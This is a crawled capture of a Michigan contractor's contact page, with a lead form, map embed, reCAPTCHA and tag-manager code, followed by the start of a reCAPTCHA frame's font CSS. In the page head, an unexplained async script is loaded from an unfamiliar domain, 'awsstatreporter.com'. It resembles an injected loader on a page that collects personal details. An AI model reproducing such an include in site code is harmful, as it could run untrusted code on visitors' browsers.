

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.postconstructionllc.com/contact-us.html
body_size: 5767
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Contact Post Construction in Clarkston, MI</title>
	<meta name="description" content="Click to contact Post Construction by phone or send us a message about any questions you may have." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.postconstructionllc.com/contact-us.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact Post Construction in Clarkston, MI">
<meta property="og:description" content="Click to contact Post Construction by phone or send us a message about any questions you may have.">
<meta property="og:image" content="https://www.postconstructionllc.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Click to contact Post Construction by phone or send us a message about any questions you may have.">
<meta property="og:url" content="https://www.postconstructionllc.com/contact-us.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Rubik:300,400,400i,700" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"Click to contact Post Construction by phone or send us a message about any questions you may have.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Post Construction, LLC","url":"https://www.postconstructionllc.com"},"datePublished":"2009-11-08 01:00:00","dateModified":"2009-11-08 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.postconstructionllc.com/contact-us.html"}]},"url":"https://www.postconstructionllc.com/contact-us.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"Click to contact Post Construction by phone or send us a message about any questions you may have.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Post Construction, LLC","url":"https://www.postconstructionllc.com"},"datePublished":"2009-11-08 01:00:00","dateModified":"2009-11-08 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.postconstructionllc.com/contact-us.html"}]},"url":"https://www.postconstructionllc.com/contact-us.html"}</script><meta name="msvalidate.01" content="FD5E568A13F78A4193A69EDA5A00E74B" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBTFQFJ');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBTFQFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-4" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row">
    		<div class="branding columns small-12 large-4">
      		        			<a href="/"><img class="logo" src="/images/logo.png" alt="Post Construction, LLC"></a>
      			    		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="tagline">
				<div class="tagline-image">
					<img src="/images/tagline-image.png" alt="">
				</div>
				<div class="tagline-text">
					Serving SE Michigan with Professional Building Services Since 1986				</div>
			</div>
		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="contact">
				<div class="phone-message">Get Started on Your Project:</div>
				<div class="phone"> <a href="tel:2482497235">(248) 249-7235</a></div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
			<li class=" np-1"><a href="https://www.postconstructionllc.com/" >Home</a></li><li class=" np-2"><a href="https://www.postconstructionllc.com/about.html" >About</a></li><li class="has-submenu  np-67"><a href="https://www.postconstructionllc.com/services.html" >Services</a>							<ul class="menu"><li class=" np-69"><a href="https://www.postconstructionllc.com/services/custom-homes.html" >Custom Homes</a></li>														<li class=" np-71"><a href="https://www.postconstructionllc.com/services/renovations-remodels.html" >Renovations &amp; Remodels</a></li>														<li class=" np-72"><a href="https://www.postconstructionllc.com/services/house-framing-rough-carpentry.html" >House Framing &amp; Rough Carpentry</a></li>														<li class=" np-73"><a href="https://www.postconstructionllc.com/services/insurance-repairs-restoration.html" >Insurance Repairs &amp; Restoration</a></li>							</ul></li><li class="has-submenu  np-74"><a href="https://www.postconstructionllc.com/portfolio.html" >Portfolio</a>							<ul class="menu"><li class=" np-424"><a href="https://www.postconstructionllc.com/portfolio/bathroom.html" >Bathroom</a></li>														<li class=" np-227"><a href="https://www.postconstructionllc.com/portfolio/exterior-renovation.html" >Exterior Renovation</a></li>														<li class=" np-228"><a href="https://www.postconstructionllc.com/portfolio/finished-basement.html" >Finished Basement</a></li>														<li class=" np-522"><a href="https://www.postconstructionllc.com/portfolio/finished-carpentry.html" >Finished Carpentry</a></li>														<li class=" np-419"><a href="https://www.postconstructionllc.com/portfolio/kitchen.html" >Kitchen</a></li>														<li class=" np-230"><a href="https://www.postconstructionllc.com/portfolio/new-construction.html" >New Construction</a></li>														<li class=" np-398"><a href="https://www.postconstructionllc.com/portfolio/remodeling.html" >Remodeling</a></li>														<li class=" np-232"><a href="https://www.postconstructionllc.com/portfolio/rough-framing.html" >Rough Framing</a></li>							</ul></li><li class=" np-76"><a href="https://www.postconstructionllc.com/testimonials.html" >Testimonials</a></li><li class=" np-15"><a href="https://www.postconstructionllc.com/blog.html" >Blog</a></li><li class="active np-4"><a href="https://www.postconstructionllc.com/contact-us.html" >Contact</a></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-12">
					<div id="sub-banner-container">
				Contact			</div>
			<hr>
				</div>
	</div>
</section>

    <section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Contact Clarkston's Home Improvement Experts Today!</h1> <hr> <h2>Post Construction Will Bring Your Project to Life</h2> <p><strong>Get in touch with us today at <a href="tel:2482497235">(248) 249-7235</a> for a free consultation.</strong></p> <p><iframe allowfullscreen="" frameborder="0" height="450" scrolling="no" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d749097.4439439496!2d-83.319031!3d42.827194!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf6affff87686b6e4!2sPost%20Construction%2C%20LLC!5e0!3m2!1sen!2sus!4v1581957600198!5m2!1sen!2sus" style="border:0;" width="100%"></iframe></p> 
			</div>
		</main>
		<aside class="content-sub columns large-3" id="lead_box">
			<div class="sub-page-form-wrap">
				<div class="form-img-head">
					<img src="/images/hr-image.png" alt="">
				</div>
				<div class="content-sub-text form-container">
										<p><i>Ready to Get Started?</i></p> <div class="form-head">Let&rsquo;s Talk About Your Project</div> <p><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI9::K::CITY::K::FMI7::K::FEI9::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI9::K::CITY::K::FMI7::K::FEI9::City][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Budget&nbsp;*</div></label>
						<div class="fm-question required">Budget&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI13::K::FMI7::K::FEI10][]" id="QForm_13" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">Job Description&nbsp;*</div></label>
						<div class="fm-question required">Job Description&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Get Started" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="ksZQiY5sskNHD6FyDzgPqzGlIeYN5XeBeLVyK8u+JPI=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</p> 

				</div>
			</div>
		</aside>
	</div>
</section>
<footer class="page-footer">
			<div class="row large-unstack">
				<div class="columns large-4">
					<div class="social-links icon-colors">
			<a href="https://www.facebook.com/postconstructionllc" target="_blank" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
						<a href="https://www.google.com/search?hl=en-US&gl=us&q=Post+Construction,+LLC,+713+Bald+Eagle+Lake+Rd,+Ortonville,+MI+48462&ludocid=17775707696860149476#lrd=0x88249aea5a48b935:0xf6affff87686b6e4,3" target="_blank" rel="noopener" class="google-plus"><i class="icon-google-plus"></i></a>
						<a href="https://www.instagram.com/post_constructionllc/?fbclid=IwAR0PBoWVzJnWBKiMF6-VjN4h_fZ98MkMC0XHwi6OAeGXKx62CthknElUPpY" target="_blank" rel="noopener" class="instagram"><i class="icon-instagram"></i></a>
				</div>				</div>
				<div class="large-4 columns">
					<div class="footer-contact-info">
													<div class="footer-phone-info">
																	<div class="phone-number">
																			<div class="phone-title">Get Started on Your Project:</div>
																												<a href="tel:2482497235">(248) 249-7235 </a>
																		</div>
																							</div>
																	</div>
				</div>
				<div class="large-4 columns">
					<div class="footer-contact-info">
						<div class="footer-address-info">
							<a class="button hollow white" href="https://www.google.com/search?q=post+construction+llc&oq=post+construction+llc&aqs=chrome..69i57j69i60l3j0l2.3656j0j9&sourceid=chrome&ie=UTF-8#lrd=0x88249aea5a48b935:0xf6affff87686b6e4,3,,,">
									Leave a Review
							</a>
						</div>
					</div>
				</div>
			</div>
	<div class="row column align-center">

	</div>
	<div class="row column">
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.postconstructionllc.com/" >Home</a></li><li class=" np-2"><a href="https://www.postconstructionllc.com/about.html" >About</a></li><li class=" np-67"><a href="https://www.postconstructionllc.com/services.html" >Services</a>																																																								</li><li class=" np-74"><a href="https://www.postconstructionllc.com/portfolio.html" >Portfolio</a>																																																																																																																</li><li class=" np-76"><a href="https://www.postconstructionllc.com/testimonials.html" >Testimonials</a></li><li class=" np-5"><a href="https://www.postconstructionllc.com/privacy.html" >Privacy</a></li><li class="active np-4"><a href="https://www.postconstructionllc.com/contact-us.html" >Contact</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2026 Post Construction, LLC. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucG9zdGNvbnN0cnVjdGlvbmxsYy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=94at4kt721iv
body_size: 48045
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
